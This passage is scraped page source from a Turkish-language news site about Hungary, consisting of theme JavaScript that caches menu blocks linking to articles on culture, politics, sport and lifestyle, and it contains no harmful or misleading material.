src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\">Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\">Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\">Filenin Efeleri Macaristan Deplasman\u0131nda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 102;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\">Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yonetmen-bela-tarr-hayatini-kaybetti\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/8I0FpNuXxAu1sCXss-md-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/8I0FpNuXxAu1sCXss-md-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/8I0FpNuXxAu1sCXss-md-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yonetmen-bela-tarr-hayatini-kaybetti\/guncel-tr\/\"  rel=\"bookmark\" title=\"Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti\">Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 104;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PORTRE: Nermin Abadan Unat\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PORTRE: Nermin Abadan Unat\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" title=\"PORTRE: Nermin Abadan Unat\u00a0\">PORTRE: Nermin Abadan Unat\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\">Sunahan Develio\u011flu ve Budape\u015fte<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\">\u201cK\u0131yamet\u201dte ya\u015famak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\">Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 106;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\">Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\">Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\">Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4980;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\">Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan 